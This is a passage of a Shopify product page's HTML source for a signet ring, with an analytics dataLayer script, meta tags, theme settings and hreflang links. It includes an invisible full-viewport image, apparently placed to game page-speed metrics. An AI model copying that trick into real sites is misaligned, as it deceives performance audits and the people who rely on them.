            dataLayerData['ecommerce']['value'] =  +((data.total_price / 100).toFixed(2));
          } else {
            dataLayerData['ecommerce']['value'] = +(dataLayerData['ecommerce']['items'].reduce((total, item) => total + (item.price * item.quantity), 0)).toFixed(2);
          }
          
          if(data.item_list_id) {
            dataLayerData['ecommerce']['item_list_id'] = data.item_list_id;
          }
          
          if(data.item_list_name) {
            dataLayerData['ecommerce']['item_list_name'] = data.item_list_name;
          }

          if(data.search_term) {
            dataLayerData['search_term'] = data.search_term;
          }

          if(self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
            dataLayer.push({ 'dynamicRemarketing': null });
            dataLayerData['dynamicRemarketing'] = {
                value: dataLayerData.ecommerce.value,
                items: dataLayerData.ecommerce.items.map(item => ({id: item.item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical}))
            }
          }

          if(!self.dataSchema.ecommerce ||  !self.dataSchema.ecommerce.show) {
            delete dataLayerData['ecommerce'];
          }

          dataLayer.push(dataLayerData);
          self.eventConsole(self.eventPrefix + event, dataLayerData);
        }

        
        // contact form submit & newsletters signup
        formData() {
          const self = this;
          document.addEventListener('submit', function(event) {

            let targetForm = event.target.closest('form[action^="/contact"]');


            if(targetForm) {
              const formData = {
                form_location: window.location.href,
                form_id: targetForm.getAttribute('id'),
                form_classes: targetForm.getAttribute('class')
              };
                            
              let formType = targetForm.querySelector('input[name="form_type"]');
              let inputs = targetForm.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");
              
              inputs.forEach(function(input) {
                var inputName = input.name;
                var inputValue = input.value;
                
                if (inputName && inputValue) {
                  var matches = inputName.match(/\[(.*?)\]/);
                  if (matches && matches.length > 1) {
                     var fieldName = matches[1];
                     formData[fieldName] = input.value;
                  }
                }
              });
              
              if(formType && formType.value === 'customer') {
                dataLayer.push({ event: self.eventPrefix + 'newsletter_signup', ...formData});
                self.eventConsole(self.eventPrefix + 'newsletter_signup', { event: self.eventPrefix + 'newsletter_signup', ...formData});

              } else if(formType && formType.value === 'contact') {
                dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', ...formData});
                self.eventConsole(self.eventPrefix + 'contact_form_submit', { event: self.eventPrefix + 'contact_form_submit', ...formData});
              }
            }
          });

        }

        // phone_number_click event
        phoneClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="tel:"]');
            if(target) {
              let phone_number = target.getAttribute('href').replace('tel:', '');
              let eventData = {
                event: self.eventPrefix + 'phone_number_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                phone_number
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'phone_number_click', eventData);
            }
          });
        }
  
        // email_click event
        emailClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="mailto:"]');
            if(target) {
              let email_address = target.getAttribute('href').replace('mailto:', '');
              let eventData = {
                event: self.eventPrefix + 'email_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                email_address
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'email_click', eventData);
            }
          });
        }

        //login register 
        loginRegisterData() {
          
          const self = this; 
          let isTrackedLogin = false;
          let isTrackedRegister = false;
          
          if(window.location.href.includes('/account/login')) {
            document.addEventListener('submit', function(e) {
              const loginForm = e.target.closest('[action="/account/login"]');
              if(loginForm && !isTrackedLogin) {
                  const eventData = {
                    event: self.eventPrefix + 'login'
                  }
                  isTrackedLogin = true;
                  dataLayer.push(eventData);
                  self.eventConsole(self.eventPrefix + 'login', eventData);
              }
            });
          }

          if(window.location.href.includes('/account/register')) {
            document.addEventListener('submit', function(e) {
              const registerForm = e.target.closest('[action="/account"]');
              if(registerForm && !isTrackedRegister) {
                  const eventData = {
                    event: self.eventPrefix + 'sign_up'
                  }
                
                  isTrackedRegister = true;
                  dataLayer.push(eventData);
                  self.eventConsole(self.eventPrefix + 'sign_up', eventData);
              }
            });
          }
        }
      } 
      // end Ultimate_Shopify_DataLayer

      document.addEventListener('DOMContentLoaded', function() {
        try{
          new Ultimate_Shopify_DataLayer();
        }catch(error) {
          console.log(error);
        }
      });
    
  })();
</script>


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//www.arianejewels.com/cdn/shop/files/bow_32x32.jpg?v=1674038726" type="image/png" /><title>CLASSIC GOLD SIGNET RING
&ndash; Arianejewels
</title>
<meta name="description" content="Description Material: Sterling silver Finish: Plated with 5 microns of 18 K gold. Measures: 12 mm x 13 mm Care Check how to take care of your Ariane jewelry here. Sizing Guide Below you have a video about sizing guide that can help you. https://www.instagram.com/tv/Cbhhq0ODkBv/?utm_medium=copy_link Shipping All purchases over 100€, have free shipping. Shipping time is 3-5 days. For more information click here. Returns We accept returns and exchanges on this item as long as it is not engraved. For our return and exchange policy click here."><meta property="og:site_name" content="Arianejewels">
  <meta property="og:url" content="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
  <meta property="og:title" content="CLASSIC GOLD SIGNET RING">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Description Material: Sterling silver Finish: Plated with 5 microns of 18 K gold. Measures: 12 mm x 13 mm Care Check how to take care of your Ariane jewelry here. Sizing Guide Below you have a video about sizing guide that can help you. https://www.instagram.com/tv/Cbhhq0ODkBv/?utm_medium=copy_link Shipping All purchases over 100€, have free shipping. Shipping time is 3-5 days. For more information click here. Returns We accept returns and exchanges on this item as long as it is not engraved. For our return and exchange policy click here."><meta property="og:image" content="http://www.arianejewels.com/cdn/shop/files/Selloonletras_GIF.gif?v=1685114980">
    <meta property="og:image:secure_url" content="https://www.arianejewels.com/cdn/shop/files/Selloonletras_GIF.gif?v=1685114980">
    <meta property="og:image:width" content="1207">
    <meta property="og:image:height" content="1800"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="CLASSIC GOLD SIGNET RING">
  <meta name="twitter:description" content="Description Material: Sterling silver Finish: Plated with 5 microns of 18 K gold. Measures: 12 mm x 13 mm Care Check how to take care of your Ariane jewelry here. Sizing Guide Below you have a video about sizing guide that can help you. https://www.instagram.com/tv/Cbhhq0ODkBv/?utm_medium=copy_link Shipping All purchases over 100€, have free shipping. Shipping time is 3-5 days. For more information click here. Returns We accept returns and exchanges on this item as long as it is not engraved. For our return and exchange policy click here.">
<style data-shopify>@font-face {
  font-family: "Crimson Text";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.arianejewels.com/cdn/fonts/crimson_text/crimsontext_n4.a9a5f5ab47c6f5346e7cd274511a5d08c59fb906.woff2") format("woff2"),
       url("//www.arianejewels.com/cdn/fonts/crimson_text/crimsontext_n4.e89f2f0678223181d995b90850b6894b928b2f96.woff") format("woff");
}

  @font-face {
  font-family: "Crimson Text";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.arianejewels.com/cdn/fonts/crimson_text/crimsontext_n4.a9a5f5ab47c6f5346e7cd274511a5d08c59fb906.woff2") format("woff2"),
       url("//www.arianejewels.com/cdn/fonts/crimson_text/crimsontext_n4.e89f2f0678223181d995b90850b6894b928b2f96.woff") format("woff");
}


  @font-face {
  font-family: "Crimson Text";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.arianejewels.com/cdn/fonts/crimson_text/crimsontext_n6.d11c58b421f9011d0936d781febe4f56f8a319ca.woff2") format("woff2"),
       url("//www.arianejewels.com/cdn/fonts/crimson_text/crimsontext_n6.bbc4929bb175b4ff0b813f2634705f8bb4561e2f.woff") format("woff");
}

  @font-face {
  font-family: "Crimson Text";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.arianejewels.com/cdn/fonts/crimson_text/crimsontext_i4.ea961043037945875bf37df9b6f6bf968be445ba.woff2") format("woff2"),
       url("//www.arianejewels.com/cdn/fonts/crimson_text/crimsontext_i4.7938dd4c556b9b9430c9ff6e18ae066c8e9db49b.woff") format("woff");
}

  @font-face {
  font-family: "Crimson Text";
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//www.arianejewels.com/cdn/fonts/crimson_text/crimsontext_i6.efcbcf155f449af66b7b8f498474e4319edc7549.woff2") format("woff2"),
       url("//www.arianejewels.com/cdn/fonts/crimson_text/crimsontext_i6.ccae38dba068de44c35334161e4fd8cc65e51b44.woff") format("woff");
}

</style><link href="//www.arianejewels.com/cdn/shop/t/37/assets/theme.css?v=76809643121612938761764264175" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.arianejewels.com/cdn/shop/t/37/assets/custom.css?v=167182489892669873031763553177" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: "Crimson Text";
    --typeHeaderFallback: serif;
    --typeHeaderSize: 30px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:"Crimson Text";
    --typeBaseFallback:serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.5;

    --typeCollectionTitle: 24px;

    --iconWeight: 3px;
    --iconLinecaps: miter;

    
      --buttonRadius: 50px;
    

    --colorGridOverlayOpacity: 0.2;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #e5e5e5 40%, #dddddd 63%, #e5e5e5 79%);
  }</style><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.routes = {
        home: "/en-world",
        cart: "/en-world/cart.js",
        cartPage: "/en-world/cart",
        cartAdd: "/en-world/cart/add.js",
        cartChange: "/en-world/cart/change.js"
      };
      theme.strings = {
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        inStockLabel: "In stock, ready to ship",
        stockLabel: "Low stock - [count] items left",
        willNotShipUntil: "Ready to ship [date]",
        willBeInStockAfter: "Back in stock [date]",
        waitingForStock: "Inventory on the way",
        savePrice: "Save [saved_amount]",
        cartEmpty: "Your cart is currently empty.",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
        searchCollections: "Collections:",
        searchPages: "Pages:",
        searchArticles: "Articles:"
      };
      theme.settings = {
        dynamicVariantsEnable: true,
        cartType: "drawer",
        isCustomerTemplate: false,
        moneyFormat: "${{amount}}",
        saveType: "dollar",
        productImageSize: "portrait",
        productImageCover: true,
        predictiveSearch: true,
        predictiveSearchType: "product,article,page,collection",
        quickView: true,
        themeName: 'blockburn',
        themeVersion: "1"
      };
    </script>
    
    <img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]"><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="hyqw5a-j_xklvd8pM5ZtfHSNJJWDNJK1yzys-iDZbzw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12014864/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1e523c61720709d99d96ea1613bbb09d">
<meta id="in-context-paypal-metadata" data-shop-id="12014864" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.arianejewels.com/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es" href="https://www.arianejewels.com/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en" href="https://www.arianejewels.com/en/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AC" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AC" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AE" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AE" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AF" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AF" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AI" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AI" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AO" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AO" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AR" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AR" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AU" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AU" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AW" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AW" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-AZ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-AZ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BB" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BB" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BD" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BD" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BF" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BF" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BH" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BH" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BI" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BI" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BJ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BJ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BL" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BL" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BO" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BO" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BQ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BQ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BR" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BR" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BS" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BS" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BT" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BT" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BW" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BW" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-BZ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-BZ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CA" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CA" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CC" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CC" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CD" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CD" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CF" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CF" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CI" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CI" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CK" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CK" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CL" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CL" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CO" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CO" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CR" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CR" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CV" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CV" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CW" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CW" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-CX" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-CX" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-DJ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-DJ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-DM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-DM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-DO" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-DO" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-EC" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-EC" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-EG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-EG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-EH" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-EH" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-ER" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-ER" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-ET" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-ET" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-FJ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-FJ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-FK" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-FK" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GA" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GA" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GD" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GD" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GF" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GF" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GH" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GH" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GQ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GQ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GS" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GS" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GT" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GT" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GW" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GW" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-GY" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-GY" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-HK" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-HK" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-HN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-HN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-HT" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-HT" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-ID" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-ID" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-IL" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-IL" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-IN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-IN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-IO" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-IO" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-IQ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-IQ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-JM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-JM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-JO" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-JO" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-JP" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-JP" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-KE" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-KE" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-KG" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-KG" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-KH" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-KH" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-KI" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-KI" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-KM" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-KM" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-KN" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-KN" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-KR" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-KR" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-KW" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-KW" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-KY" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-KY" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-KZ" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-KZ" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-LA" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LA" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-LB" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LB" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-LC" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LC" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="en-LK" href="https://www.arianejewels.com/en-world/products/anillo-sello-clasico">
<link rel="alternate" hreflang="es-LK" href="https://www.arianejewels.com/es-world/products/anillo-sello-clasico">
